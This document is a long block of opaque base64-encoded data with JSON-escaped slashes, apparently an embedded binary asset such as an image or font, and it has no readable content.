XVIYGZXpHqxmyvzPcqfLcOHupCrwhJhg\/+OfGpQACSgEyxDMkJDAM5WuBZUeAkWN53tRRoK9BRoKMITsWJxVb4oNxf9d566t6FnxGArKkXXavPt\/p8veSrgQAUHJx38fMC4MoFV826atpV0u4fHPyznpL11FECEHz9AwEYxf7uaJavEv1o9q8KQLUu9FxvYHRLufp+oEDVK0KgBJYqOsHUTcD7FXgK5ymcr\/Keytu6YGmVqZsyoCEjW5NsXXZU5KsgrQkZHWZ0IWvAvIWKjtznqf2+1u9rJVsqGmLJxH2W1GdXYEklCxcNVDRQzn6KrClmDJjWBV8DrsI5MmtLrImeh4U5C3EWGiUAGvRNVG66WNgzoK2wmkgqQkqHpAYISPaSvXdi93\/suXsr9vAXItnDUknAkBxDEnQqSaSSRCpFEARJEySbTDGJBB2LUbFeujdGd8eo7hjVEyN7e8neXiIWI+JxMhEjEzEymaBSKYogyBRBplJkMkmUkSJSBJlMUSRFMgxJUUmaSPI0gQAjI16XoK2KvhFEgUo5G\/k6cGTWkmhfBwX32SbwQMYpOHrGkNOGlDFl35BcTXJ1ydUlR0OWgnQF6bJY9t+QkIJFWUKShDBCGIkiL0IGCiwSgARFBcuKhAWefnD\/+7PnD67b\/eHcT1e0bVvasnVZeNOS8LpFzWvmN66e07xqRvOyzroFTWNmT3h59phXZo15Zc7YMQvGj3+9pnZ5Td1b42rWjA9tbYgcmjj98tvv3t71ee\/xI\/TVC\/z318DP38GHP+Fkt8wmFZ6WBQ4hEcmSpChYVURFgYosqIqgaYKuC4YhqjqGGoKqCBWIVIg1UdZFRYeSyosSA0QaIFqQAdJUw\/Y8L5u2fEvQ4UOu9+qDmwdvnf\/kh4OvXd887fQ7bQcXNe+bHzmybPqFD5d8vfGtqx8vO\/fO3ENzO7dHm7Y01G4O1W4P1e9pbt4fbtnb2LArVLMrNG53\/ZjdzfX7w5Fj4Y6TXdMOL1m4c9vbW0+u++z8xiOH1l1d9\/[base64]\/LblPis5IzhxK6wO+Ouirg2ltwNeG09qTjPFr1vw1Zz3JW09y5kjWHM4ag2mtz5OLDi44ct5RcpZUYX\/oqYKvwbQeZF5LOUfJ2UrGkgPvME9DwdqwIfImEixJKBfiZWDKvKnwtsK7KvB10TewpyNXYR1MWZjWYEri45iNyXxcg0kNJnQhrglxBFKAT\/EsybMswwKKBgTBJVMMQbIMw3EcL\/CsCFhJBDKGKg7q\/oIpCZYkmJi3JGDJoGqYHJSMg66AKQsmBiZmTcwGdXBPw1lTLbp6ydNLnlp0lYIj5W2cc3DOxQVXzrtKwVXynpL3lJyn5Fwt46i+o\/i2nLbltKNUkXHVbCAPtjYafyQAdjHjVPA\/EIDn8GKX+EVhqL6ZdfXyncCQPA35qug9BfQUwVMFTxFcRXA0aKtiMNJjlmf2n2mqVwUga4h5CxdsKRCAACUblyxUslC\/I\/W7coA+G5csVDRg3oBZA2YMmDVhxoRpA6YNwdOAq\/[base64]\/ZnVXFqoJUBSkykiWEMUYIIYREEUOIBE4QWEEAEg9lmkcUL\/CiICImFfvxyrm9n3+ybN3yyRvenLpr7cJ9H7++c\/WC9UumrJ4TXTWr9Z1pTUs7axY2vzyv7t9mjPu\/pr78L9NffnnOmAkLx4XeGFf\/5vjQqprQh6GGT9vbD8+e\/eUbb\/yw6p0HH39IbNvM7dsNjh0Rzp8Vr1wRb37HPrjLJ+OYpmTAyQhKEsaqIlmm5DjIdbDhKJKDkQWQxogKhRRGUjlV51WNQzIDRIZHAlQ02fBtt+TbJQe58AF4eLHnm89unX\/v+2Mrftq54sb6xSfenbpvecfBt6ae+3jx19veubbhrdMrF+ybM+nz9qbPa2t31tTsqQsdqG\/4orHxYGPD3obQrqb63dGmfZPC+2ZNOTh\/zvHFC4+uXL5r03vrT25a+8Oej+8e\/Oz6rv0HPzm1evmPs2fGJk5OTZyamDTlzpRJN6Z0XO\/q+H7SpB8nTv6ufeLXbW1fdUaudEYvdradb+8419Z5rq39ZCR8pKP57LxJP3y8tPfc9uSdSyTZw4iYhjJJC8kUiJM4wSgpGpEUIBmUYsQExcdJNkEySYImSZJlKQxYXYSOin0L+0FHsTJYMnoax1GhoQiV+AtRhgyg4jwV0xBXSNuPB3J\/7\/f\/XnJ+L9q\/FawnOWMkow37ypAnD\/vKo7T6OKv\/mjcfZ\/WRjPYooz3KaiM5fSSnD2e1gbTS50kFR8rZUs7Coy\/[base64]\/p\/jD28A1ZP+6C7xH14O0qaS1qS0\/hS+hj0VuYpoS4ItCY4MHbncFq6gnHtVzj5U+LQmBOxfdOSSq1RRdOSSjUq2WLLFfhcH6HNxyRaLFiyYIGeAjCakNZjRYbqC4BmzZNaUGFNiLMyYiA4Q\/J\/yVFD9YV8rDyhXe1RpHbmKYGHORKwuMhJPADJGxx9QsftcqkdkkpgjEJtCbAqzKYFJEql4PN7b09vb3ZvoiZM9SeZBkrmboH+JU7\/EiTtx6m6cvhun7yWo+\/GneBAjHsRSD2Op3jjRmyB64kR3jHgQSz2IJXtiyWQyRVMkYClUCSjWJd5SoKuhcqnKxFmz3O72NeDIrIloQ6Q8FZQ89UU3UN3R5SDRotr1DcaudQUpsqjIoiKXgy7FYPULihAiCJHAC4ADPECMgAkgEpzAQigijiIe3PzmzJHd6z\/7aNme9SvP7Fl\/5cinF\/ZvOrjx3W3vLvxk2awPF015Z3bbismNS9trFjaPnVXz1+kvvzT9pb+++vIrC18Zt2TshBXja9+eULe2pm5rqGl\/pP1U15QrM2ffXLjwl+Ur7r333v0PP7r\/yYYH2z\/vOXEieekKd\/2G+NNP0sNuOZFUaUaHgiUrlq6bhmXorqLaUNIYUSaRRMsyp2m8rrOSSkHMcCKCkq0ZeccsGsjnH+J7lxNf7b5z4oObB5fe2L34u62vfbN+0cWP5p5fN+\/ShjeubV15df2bZ95asH\/2pE87mj9tCe0K1e+rDR2qqT9e13g61HSqsfloa8sXk9q+eHXy0TdePbhm6d4Nq\/ZvfG\/3lg+27P7oo1ObPvp294bbBz\/[base64]\/mHyOlfwz4fyvavxWsX\/Pmk5zxOKs\/SqvDvlIVgMc5\/XFWD3j\/cV5\/[base64]\/HLWc8X3iv+o\/iL7Z10r71vP1fefw\/9WAEbfBv5sTvTFTYKnSuBoWVPJWWqAjCGndclVREeGFgYWBoEM2BIYNerzpwIQHP8DFGwpb+G8JRYsWLDFkoOKAWwxb8GcKWQNPqPzvgp8tdw\/[base64]\/eeLsFzu\/PL7v9rWz3be+uvfdpW\/PHz69b9uhrWt3ffz2lveXbFg5f\/0bM9fO63pzUsv80JgZL\/\/LrJf+Zd5fX1o8Zsxr4yYsGVf7zpiaj8fWbqtp2NPQcqQleq590ldTZ3w7a86NuQuuz114Y9HSH1d9cOfjTT1bP0\/tPUQdP8VduAS\/vi7fum08eOglkw7LKRjLsoQlDGXMK5jVZE5TWU2lFJXAMisgVZKzjtXnKlkxId+7Qlzede\/IB7d3L\/\/hs0U3tsz7asOcrzYu+Hbrkh8+X\/n9Z+98s2HFmZXz9s7o2NZav7mh9tOGut0NoUN1oZMT6r+c0HQ1FL7aHL0wsfPUnGknls87sXbp7t1rNh3bsOHIJx8eWrfq0Eerjn6y9vy2Ddd2bbm+Z\/03O7ecXn9m7dIf574a65iaDE+8H23\/blL79UntNzs7v2+f+E3HxCsdbZfbwhfbWs+1t51taz8TaT8TiZ6Ihk9Mbr20ZPovW9\/qPrO55\/vj8Z6fUyxLA0TTgCT5JI1SrEyxIkPzNC0QFJ8k2RTJEDTDcqwIBU3Gnq7kbbPkGaW00uc\/C1fqc6WSg0sOLrlSyVNKvjqQ0QcyRslTcjYuusqjgv3vI8X\/etL3jwH\/91HsXz7sp9VAAEYy2khGG8kG7G88KZi\/Fq3HBXMoqw34ctFBOQsFz+tz7F89f\/ka9FQYUH95O0yFweinhTkLP3Per\/6S4KE3EW0gysB0cNYbLQamxBgSo4ukIiQVkFAFQhUZGXFI5AHPMQxL0jzBCiTD0VTQ8abhqKgpWeRVkdcQX631j1oUwhlLCZzOXE00MWsixpZ4VwFpXUzrYlpHwQtPhb4uZiyUd6WCpxbL7G8UMkbONzKe7jtq2nme8V\/ovupp+ynvB9OfOc\/KulbOC+Z\/nlL5\/zMB+DMl+LPO8DMy4Op5R887es7WcraaMZW0IZcXcSv7VlYZ1YZKEG\/Cuyrvqny1BJQzUXAJKDpycDrJGmLOEvOWmLdRwUb54LUl5kyYMYSMDjI68FUQ\/[base64]\/E14Kl8lf0tzOiQdBW+4DybCZxxDEeXg1Gf4Gsln1PQEFAQqLA\/QCIQIRgtAABATuBpniFYLsWBFCckOIHgBVaAHM8RqcSDu7\/89MPNuz\/dImIPAZXkiFj8we2fblz99tLpy2e+OHtsz5kD28\/u2nRi24c733tj9cy2xY2vzB33L3Ne+de5Y\/86Z+y4eWMnLB074b3xNR\/W1G2qq9\/Z0Hw4HDnT3vnlxK7LE7sudXZd7pj89eTZ386cf3PO4h9ff\/Pnt96\/u2Zd98atyZ17mMNH8Zlz8No18qdb9MO7INmLOAphIKoY6DKnKZSqkooiqIrtGMWs2ecCh\/mR\/e7g\/WNrbu9ccmvrgh83zvtu\/ZwrG+Z8\/elrt\/e8\/cue977fvOLCW3MPzOj4tKV+S23Np7WhHfX1e0N1R0L1F+qarociN5s6bkQmXu6afGruzCPL5h5c\/drGnavePvrR8qMfLDq8Zt6h9xccXLPs6LpV57a8f3X7mzc+e+fqpj2fv3Vt2YL7E6cnGjsftLR\/39nx7aSO7zo6vot2fNXRebE9ejESPh9tPdvedqat\/XSk\/VQkciIaPjk1emX5zDvb3354asP9bw\/13v8+RVMsgDwnsIxAc4jhZR5gCKDAQZYFNM3RDMPxLBKBpmDXUPOO2Z92BzP2YEYZyihDGWUwowSvh9PKcFoZSsvDaWU4ow5l9aGsPpI3R\/Lmo5wxnDUeF+1\/DGX+15PSfz0u\/L3P\/W0U+z8nAMNpNfglw1ntcV5\/UjCeFK1HBWMgo\/a5OG\/BjBGwvPBnAuDIvIX56gB4IADBMIkjA0d+Wi8a9acEV+EtROuQNBBlyWyQr23JbMD+FUlgDUxrMKWCpCYQmsioEq9giKAAAM+wgGIBxXAURbEMzbGMEOw\/C5wschriDSnY9ioHpATDoK6GqsFeno5sBZqYs8qT7IKnQE+BweZzUA1P68HxXyl4ejEdsL9ZSJv\/fQEYdeo3gppPzjMrU\/\/\/\/xAAV8+7es7RsrYaRMH4huTp2NWxo4qBBpgysGTeelYAnBcEIGfhvIVzVvn+5GtC1oA5UwyQNWCAgAEDVMaH\/kgA1OCp4EeHqwQJi76BfBP7lbGfSvt3lADIvI4YFVKyQGmIczSUtpS0pbg6NiUgC7TIpgAVY8k4RRFkikjGyd4e4kE3ca+butfL3Ivz9xL8nTh7J0bd6Und7SXu9RL3eokHMeJhnOhJkL1JqjdFx1J0LEHEYqmeWOphb\/JBT+JhTzIWT1EULfKchkRLho7MuwrwqjqngbTK+yrvK5wnszZmDEQbImWKlA5JR2Jz1rORkJ6lWSoONi8Ce42yl29gsoGAhIVAADACo24AAgCQ5wUWcCRPp1gmyfEpHiZ5mOIEkhNZXmQ5QNOBvxjP8VAUsSiKHMcQqXi85373g5\/v3bl178cb3T9cu3\/94vXjew5+tPyD2dEl4bFza\/5t1ri\/TB\/7yoxxY+eOHfva+FeW1Yx7t67m44b67eGWA9HWY23RU9Ho6dbI2ZbWi02RL5vavmxpuxSdeHXStGvTZ387d8H3ry35+c23H77\/wb0NG27t+OznQ\/u7z55Kffs1d\/+OSKVEkYcyApoCdFX1zXTJLZS0vJNSiSuJa9tuH1r+3fb5NzbPubl+zo0NpEaGYQAAIABJREFU8775dPHNPW\/+sn\/V7e1vXX1v3tFZ7Ttb6j+rrd1R27A3FD7Y0HK4seFUU\/OV5uh3rRNvtnV90z7xXMfEQ5Mn7pwx8dN5XavfmfPG+tcXbFky4\/PlXbtWTNq7cvrBVfNOfrT44oYFX2997eqm9V+8d3L1az9Mm9HT1Hm\/ueNWR+d3kzq\/6+i4Hm2\/1N5+vi1yvrXlbKT1TFv0TLT9dKTtRGvrsUjLqanRr96c\/cunK+8dW3f3q709964TNAEgRBCKAhSgBJEqS6omSSpCGEIIBCjwGAFdRa6pZGy96JmDaWc4Yw5n5NEYySiPs2qAX3Pa41y5evOkYAb4rWj9vd\/9z0fZ\/xrJ\/cdQ+m8lp1rlf04DAgEYSisBHmW0Rzl9OGcM5fR+Xy7YYtYAaR0EA2ovsn\/GgL5WLrYG9YEXrwJV8UiPKvIGAmAGAoBpW+ECNrEVLrgKmBJjyawlc6bE6CKhgqQqEJrI6BKvSVBBZQ3gOJ5lOIZhOI4DPAcBhwUu8BezFehpKK2LniZW9r9gedq97BQWDKcCC3M25myJD2BJ\/NO\/iy5mTSnvqgVPK\/p6+QaQtvK+mfX+uwLwXMnluYn+F\/F\/UACq8z\/\/[base64]\/8wE6WKgASlhEogghDILxOA4wPEtwVIqlCZ4jBUgGu0gMpDjE8RIQVIBtDpmMoHKiCrACkAwgAgLkBZ4FHM\/RmCcRFSd+uXH9xI7daxa\/P6t1ccuYWRP+Mm3cS9PGvTx9zF9njvnXueNeeq1mzFuhCR821W9padrV2nwo3Hwk3Hy8pel0Q+PpuoaTdaGTdQ1nGlvOh6MX2zoudUy81jXl22kzvp4959KCRZeXLP161bs3N2+8e+hg\/Mpl9s5PkExiEcgqtnNWfsgplHDG7JaS52Jfbfjh0Btfb3\/12pbZ32yed2Pba7f2v3X7wLu3Plv59QcLTy2ctL+tfmfthD01dYdC4aON7afCHRfaol+2t1\/tmHits+tK+8Rz0egXLS07mhq2NNatb6l7vyu8Yn7X68umz1kzd\/LGxW07lrUdfKvrxJoZ59e9ennjokvrV51YvWvT0ivzZv8cmXS3pfPHts7vOju+bW+\/Fo1eaIuejbaeC7ecaQ2firadjHaciLQdC4ePtDaemB65unLW7S3L7xxefefyjp6712gmKWFRk0QViRJWFdkyNMPVVU+TLRXrCtJVZBnYs5SMo+VdteTo\/a4x6GlDaSnAcFp6lH4qAL\/mtN\/z+q85rfxtXv+tYPxWMP7eZ\/\/HoPdfw+n\/HPb\/3l9m\/4DuqxrwjAD42qCnDnrqoK8OpNWBtNqfVouunLNR2hCqXd8Albp\/uQLra0LQowvqPFUuCCrpGQNljFH19NHnO5kLSkCWxDgq7+mCpwuuVq78BhcCW+EtmS0LACBUSOuY1xWoy6KMIRID3ynA8zwAQAA8CryPghk7HedMqWBLWVMKzrMvWsqYkmBKwZIRNzrp25Q4WwGeLmYtKe+oRV8PUPD1USdrI+OZaddIj2q3\/iFGD+qM5veg3\/tcyzdg\/P9pE\/ifDAL9oYXcMx0LW81W8JwMPHMb0FA1yrzCxZyjcq4Kggvfc8If3P9sifc0kDYEXwdVpA0hY8KsJWZtMWfjgiUXTDlnShkDl6+PCnSVaoguqK59jc7YqkpR1fgh6ISN9hEKxMM1cLkZY6uOjgNPi6qthSJyCoJYhAAIFMXF4vSDHupuN3mnl7oTo3\/ppe72EPd6Uvd6Ug9iqe440RunehNULEUlUnQyRSdTVCJBxBOpeIKIJYjeeCoWTyUSKYogBIaWBE4TOR3ShsiYiLYQY+MAtI1pG1E2onSRUiClQirIibRkPmM9OwVkabImiUGiQjVbZ7QAyJU2gCxBCYsIIVEUg+M\/xwGGYwmOJliGBjwtiDRABANTFCAYyHCYhxor2ZRopYBKAoWGKiuqnKgApApYFrCMJFVTVV3BmI13\/3Dp\/L4NW96as2JK45zGl2fU\/GX6uJdmjvnLrFf+ZfYr\/zp\/3F+X1Ix7O1S7tj60palxd0vz4Uj4WKT1eEvz0YaGL+pDX4TqjtbXn2hoOt3UfLY5fCEc+bI1einSfjHaea6981zXlHOz5ny5dNnXH350e+\/e3suX+Ds\/y2TS1WE2jXI2lUY\/qT2niWubfjm8\/Nsd87\/ZPv\/Gzjdu7X\/75y\/W3Nzx1qXV844vmHhwYuPe+vH7aiYcrms81dR2LtJ1uXPKN5O7rk2edGnSpLOd7ceirfubm3bU122rmbBl3LjN48d9Ujvhw+aG97uiby6YPP\/dOZM3vta2e1n74XemnP7g1XPrFp1bt+LM6g073jy+bN43XVNuRTp\/iHbe6Oj8ur39cjR6Pho5GwmfbQ2fjrSejLadaOs4Hm07Eg4fbm08OTN69e1Xb21Z9tPBd+5c3Ba78xXPJTUZWQoyZaQpmqFbjmlmLbVga7ngwGXJWVfN+1rB1wquUrTloiX3udJgRhrKSEM+HvLxsC8Np6VHGflxRgk04En1NpDXfysYfyua\/+h3\/nPI\/1\/D6f8c9P5WKk\/[base64]\/XfX3udF\/l\/b6cG6D6TlUM\/ken\/j+0CfqzDeE\/04BnEHz4yrdpW\/VN2TWwo0NLBabCB7BUztY4RwWeEpS5K0tk5dJf4P\/BuyrwNeCNgq8LGQNmTTFro5yNC5ZSMJXRAuDKgiOXBcCUeA2xOuYCaIjVEKshTpd4QwKmIngmSluSb2LPRL6FfQt7JnYN5OqipQJbE3xTzjha2lKq7F82R5KhIQFdEnRZVLGIRMhxIEWwPXHqfg95pyf1S0\/q557UvZ7U\/Z7k\/Z7kw96yAMQSVDxFJcsCQKdSZDJFJlNUMkUnklQiSSaTBEUQPE0illIAo4uMLrK6SOsibSDaFGlDpAyRNCCpQ0KDlPrfEYDA42F0bvI\/F4BqD4DlAc1zDM9zAuQFkQUixQopmidoQLEiDSRCUBJATfBykpcJoJBAoYBMA4URZFaQeaiJsoFlBSOeTtz54asTh7d\/sG7JtKWT6uc3vzK37i8Lxr+0YMy\/zXn5X+e88pcFY8e8MX78mxNqPqgLbW1o3hNuPRCJfNHaerCleX9T0\/7Ghv0NDYfqG480Np1oDp8OR862Ri+0Ri+3RL4MRy6Eo6fD7cfaOo9OmXZq4eKv1q69s3cvceGCePs7pfuW8eBb85eL6neHuPMbug+svPX5a99\/\/vrt\/W\/\/cuSD73e\/\/+WHiw8v7NzdUbencfyB2gnH6kJnGsMXWzuvdE79qmvq112TLk\/qON0e+aK1aXdT\/af1dVvrarbV1myvqfu8NrR9\/IRt42u2NDZ+0hl9d+6UxStfnfnJoimfL5t+6N05x9csOLX29TOr39\/31s7Vr52ZM+NaR+eNSPv19o4rHe0X2qPnI63nwuGzreFTkcjxSPR4tK0sAJGm07Pbv35v7q1ty24fWHn3wubU3a8QJEwdeRq2ZWyqqmWavmkUbHXA0\/o8teAqBU8p+VpfRuvz1ZKnFG2paOKSg\/vT0mBaGvDwgIf7PTzg4SFfepSWH2WUkaw6klUfZ9WRrPokr\/9aMH4vWX\/vs\/990PuPIf\/fB9zfi0+P\/y8KwOOsPpI1hjL6gK\/2eUrRkQo2Ltg4Z6OMCdOG4Kqcq3BVAQjG7wJyD2jd14Tn\/mvGECvUL\/3hcn9VS8p\/UAWeLowWgNGwFdbElC6SqkCoAqEj2pB4QxaC1XcNCwpGIpIgFCEUAgFwVJg1pZKrDPracFovOqpvykHBJ+D9KvtX89ODASEdcYGnmKuhjKXkXb2Utkppq5Q2ir4xSgCMjGP8cwEY7d5TSFvVMf9S1q2wv9eXc\/vzXn\/eG60E\/58IwFNz6T9C2lZ9S\/UsyTWRrUNLEyxNMDXB0nhL420VVGzagKMAW+YtibckzqoU04Lyt6cAT3m+ipgxxayJcoaU06WMXp4i81QY5E8Ex3wdsTJkFJENIENGhqwistWoA9fEviN5tuTbUtVw2zWRY4i2Dm1D9EzZsxTHkExV1CSgYl6TeF0WDEXQZUGTgCoBFQMZCVAQGBYkSbYnQd3rTf3Sk\/y5N3GvJ\/mwN\/mwN\/[base64]\/n4xVrF0xcOal2WfjlpXUvLx770pyX\/3XGX\/9t5st\/nTNm7MKxE5bX1K0ONX7S0LS1qWVvS+vBcORAuHV\/c3hvY\/Oe+qZ9Dc0Hm8NftEaORNpOR6JftrZejkQutUYvtERPNYWPNIYPhaPHpky7+Nrr11et\/nnLlu7dn6f2fsbu3wb2rad2rOresuT2+oU\/bFr8866VP+9778r6ZUeXztgztXln8\/j9oQkn6usvtrRejXZc6+i6OnHy5Y7Oi9HImdbmI831++prdoRqPq2r2VZf92lD\/fbGxu2NzZ+H6nbUTPi8LrS9sWljW9uaGZNXLJ29aO2iVz9fMfPwu7NPrl50avXbh1dt3Ljs4BuzL0zs\/CYc+TradrGz\/Wxn9Hwkcr4lfCbccqK19Whr5GgkeiwSPRIOH4k2n5s78caaBT99tuLngyvvX9xEPbimSbRvyxkDOwqyVMUxjbSlF21l0FMHfLUUOM9ktP6M1p\/W+n2135H7banfkUqeVPKkoosD9Lm435OG0spwRnuU1Udy2khOeZRVHue1JwX916L+pKD\/VjJ\/77N+K5mPc1q15Rt0fUeLwZOc8TgfuBxrVQHI2Shro4wJfR24KueMEoDK4D\/OVzYDgmp+tTRUPfj\/E3eX6gxoWTYq7B8IgKuBKoLbgCXRBqI0gVBBSoOUjjhDApVBOKjJGEuKKCIoAFHgVSy4Gsrb8oCnPsroIxmj5Gq+IQXNzCqqnhB6xRNCg4yOOEsWPA1lbbXgGX1pqy9jl9JW0TeLvln0jHzZmTmY5DHSrpF2jYq\/2zO1\/tFV\/mLGLmXt5079AfUPFPyBgh+87s97\/0cE4M88gv63MvCHoWPl5QZL9S25SqxlbtWBrQNbe+q0YVX8eUbXagIBGF1FfDoUoAtpDfoKTCswrT4\/[base64]\/NbX1v4oS3mse9UTtm7tiXZox5aerYV6aPG\/\/q+JqFtaFloYaV9fUf1DfsaGg52Bw92Np+sLVjf0vb7sbwzsaWnU0tu5rDu1paD4XDZ1pbzoXD51tbL7ZGL7a2nW2KHG8MH24Kf9Hadqx94vnps6\/NX\/T94sV3lr\/e+\/br3W8v\/OWtV2++Nf3b92Z\/\/[base64]\/Wnxn58o7h996eHkz1\/ONpXJZT8tZkq8iR5M9S8\/aWtGRBz1l0FX6HLnPU\/oz2kBWH8joA2lt0JeHPHnAkwuulHdw3sF5GxdsXHLlPk8ZTGuPMsbjnPk4pz\/KKsMZeSSnPs5rIzn1UVZ5lFWCF8Np+VFGDZa\/ymM\/vhJgJKP9mjefFKzhnPm8AFhiULd9UQCqe1KjV8OqN4OA+ouBm1BFAKr1ouCHg+r\/05KRAdOmmDbF0ewftAQclbdk1pYZE9M6JDWBUCGliawRLHZJgimLuiLLioowFqGAIK9hwTOkkqcNZ4zHWfNxVu\/zNN+UqwIQHP9H2wFJPCkDSoVMsCKQsZSCZ\/Rl7P6s0591Smmr4BkB8mVuNYOpnrRr+I6eeZb3ny30O6WsU8pZAfrydl\/e7i84\/QVnoOhW8FQGqpeA\/\/cC8E+awC\/y\/nO2cX+iBE\/ptcKwgm2UBSAwaNMRE6DaSnlOAJ7T\/vJSCOYdzHuyUDUjKgsAYlRISYBEPBnkqwSQBDoQAFOBjo59e5TtkqsEn7DC\/mUBcC3ZNnBVACSRwZDGkJZEBosUgklJJGXMqwqWFVnAmOJBjKIeEsRDItWTpHoTdE+c7I0RPb2pnt5kT28yFiOSiYotKMNyHM9xgOUAzXAUzVIURVMER6UgTQg0EZg2AoYUGFJgCcASAkNAJiUwSYFJimwCsQmRiYtMHNIxGRCW\/GwimGuouixKgft2EOcNg0RvIIu8AoECgxC+IKQGSAhKGMoYyhKSZYQlJGIkIhGKUIACLwAeAJ4XOB6yPGQ4keRFghdTnEhwiOQxBSQKKBTQKKBSvEoCLQWNBFBJQRMkA2OFJZO\/3LhyZt\/mre\/Oe+fVphVt45Y1jl3cMGZuaOyMCWOnjx83Y\/z4WePHzZ0wfmHN+OW1NR+HGrY1tnzWEt0Tbj8Qbt\/XHN3d2LqjoWV7qGlzXcP2+vr9zY2HmpuOtobPtLed7+g8395xNho92dJypLHhYF3d0VDoXFPz1dbozc5Jv0ydemfmjB9nT7s+d+qVhdMvvT7r5PLZW1fN2vTOzN1LZh6bO\/38tClXO7uutXVdbZt0rq3zaCSyt6lxRyj0WV3o07q6LXV1W0J1m+tDmxsaNjU0bGyo3xSq\/7SxfndD\/f6a0OGxdUdfrj84rnFHc+Tj6ZPeWj5r8ScL5+5cNuvwu68eX\/P6\/rfWrllwYGbX1ea2b8Ntlye1n50cPdfZcqG15XxL65nW6InW1qPh5sOR5gPtjYent1x6c9qPW5bc3fv2L8dWxa7vkKnv0yaX85SsKWV0MaOjvCnnLCVvSQO+PJxWhtLqUEYbymhDWW0oqw1ltOGMOpxRh9JKvyeXHFyyUclGfTYecOVBX32U0UeyxuOcWd7kyum\/5o0neWMkqz3KKI8y6khGfZRWHmXUJzn9SU4fyagjGeVRWh725Udp5VFaeZLTfy+YvxXtx0VnOGcOZvR+Xy06AbPDYEjZkXlb5qpk\/[base64]\/[base64]\/KYomeI4ReBbwHAAc4FmeY1mWYmiCIZMMmWSIBE0kaDLBkuUIMI5K8XSKp1Og\/[base64]\/LpowZmXNhNV1oXX1jduawrtbogea2\/Y3RXc3hLfXNW2qDW2uq\/u0vu6z+rpdTQ0HW1uOtUVOtEdPt0fPtkfORlpONjecqq89V197uaHxenPrzdb279sm3Zg4+aspUy\/MnHZq9rQDi2asXztv4yeL9r2\/6OTS+Rdmz77YOflsS8fxxtZ9Dc2fNzRuqq\/\/uC70UV3ow7q6taHQ2lDdh6G6dXWh9XX1m2rrt9XUf1ZXvzsUOlATOja27sTLdUfG1O8JNW1ui3zwaufbS6a98f6cWZ8tm3Lo3ekHVi5dv3j7gumXIhNvtnR80952YVLr6a7Gs21NF1siF8Ntp8PhY+HGg22N+7oaDs9rvbx61o\/bl97Zt\/Ln42uS3x+wwE85m897ctaS8iYqmWKfifMmzpl4wJdHctrjvPE4b4zk9JGsNlLxYxjJ6cMZdciTB11pwEYDDhp0pWFfGQk2eLP646z2OKs\/yRm\/5s3fCtavudHjnsbjrP4kp\/9etH4vmr\/m9Sc5bSSjBENEv+a134vm30vW3\/rsJyX3UcEeyhr9vlpw5KyByoUdOZiMLAvAc\/M\/VWQNMWeiYAko2AMKjMCC3MSsIVbGnwVfBaMFINggzRhi9tka0WgBqC4MB4vymkBoAqELhIloR2I9lXc0qCqihIEksoYMcrYymLEe5e3hrDnsa4OunDFFSxcsHVZjrVTEqYgrn59EoEvQUrFrKFnXLKSdYsYrZtxC2sl5VtazMo7+B13TUQSa8\/RCprwgVsqYA1lrIGcP5p2hgjtUcIcL7qOiP1zyh4veaDwq+Y9K\/kif\/7g\/87g\/N9KXfVTKDBX8aiHoRQHoy9h9Gbs\/YwediT7fHkw7gxlnIOf2Z52+Sqmq0rewSmmr5JuFP1kS\/[base64]\/PbRgzJzRu5vhXZox5adbYv746\/q9zx7\/[base64]\/bW05NbDzd1nS+JXK+JXKqpeVIuPFAW+OBKU3HF3VcWfPqD9ve+GnPip+PrUnePGiBnwsOLKb1oqeVXGXAkQccORCAQV95XJniL2tATg\/04HHeeJRRhzw50IBBVxry5OemOYPXT3JGsOr13Du\/5o3fi9bfStZvBePXvB7gt4Lxe9H8e5\/9j37nb33O46IznLMGM3rJlXMWTmuCq4AK8z4VgOrq\/3ND\/VlDzI6SgYItlQIrYFcp2FLWEJ\/eACoCEMCVOV8FWUPMvVBQGi0A1S15HZIqSKkgpQmEDkkLM47EWjJQZShjIIusKYOsLfenzaGcNZjWB1ylz8JpQ7R0wVSFwP046MipiA9ya00FeaaatvUK+7sB++d9u1Lq0V+k\/tEV9rxvFLNGMWsWs2Zf1no8CvKKAAAgAElEQVReAPLuc9T\/3xSAYsYuZO18xsqPGh\/qyzr9WaeiBM5gxh3MutV3nqH+\/3MC4FvqaC+jtK1XBcA1FNeQq7Ez1fjJ0bAV6Cqiq4hOFTJ0ZBg4TFgY6CKnY250b6YqADJPIo6oJgmLHIkBJUPGkIWKADxF0ANwTWRpgqkCUwWOIXoWDrIQqg7Y1Xw0W0OOjl1DDh6AjGP4lmZrkoYFDBiBIQQ6JTAExzI0w6dINp6gguP\/KAFIkHSSY0nA00I5a54OgjoCASCJOJmKUckXBSAZXAh4mgAVCAwJaALxjC6JzwhA3rddQwkWgKtRywFUBDQEAu91QyqbdJsaNjVsaFhTkaqIGEMIBQh5nmc5juU4jud5AGAFogAlAcpAlHlR5iBmAKJ5RPEixYs0QCQvpniRFmRG0Bhe5YEmSaahmxiB7u7bVy8d3\/XJ26tmd77WXje36ZV5ja8saBwzL\/TynP+bufdukurK2j2\/w8zc2zKUd2nPyZOZhZEFCYQTQhIChIQMQoCQBAKELbwHgQzy3nS32slApTl+H+99njTlkOu+974zMfMh5o+deSqrgO5+507ETMQTFWmqEFko1m\/vZZ412LF4sOuBwa5FfZ1LerqX9\/Q+2tP7VN\/gi4PxnYn03lRmfzqzH0H3pdHdyeT22MDWgd4tA93bBntfGerblRg8kE6cwNALWPZiBruQz56fi13IZS5h2FtY9kp++MpdCy7fd8+5B+49ufiekSV3v77knl0P3LX77uHdw9guFNmZSL48FNvaP\/BCX+8z\/T1P9\/c81dKG\/p6n+3ueHeh7YXBga2zolVh8ZyzxcmJoe2pwZzL2ejJxIJU+mEL2ppFdKLo9i27OIc\/NQ9c9OO+h9QvvfumhxduXPbth8fGFd7+LZj9Iou9k0PP59Pk8cgnNnk9nTiPIsUzqcC559N7MudV3XXl+ySevrPz89Ue\/PP70D58c0slvajbbCIyGr4+7yqQjTzpyzRQqBjfu\/jMAXPeVKGs\/w7yh1czT3t4Tpfhb1wL911D\/e62p36rab1UNPv5H3YAA+K1mTlV0mP8JDd5TGFsk21zbmgCY5eM2wwtopiADIjeYQAOewkTH\/8hoHg7F3AiA9qmxyDECjhpENwAIAJUt6qCkcDgPSI7BRUAYEhOYYt1Vx1y1bok1nauqrC2zmsgoAi0BQmRxkSUkQCo8rYnAkHlbkyqOAeN+zW87+7cS\/REA2kN\/+0hX1ZtO8TcCYzwwxismBMBkaE1WLEiCJg9uDYDrNW+y6kbFgKpvhL4R+rOHBiADGr45FlhQEQBmCZavbwqAm\/lV\/FsAgKE\/EmRA+7YZXWwuIo7Wh2lR7Z2ndGjR2rQUpWC4h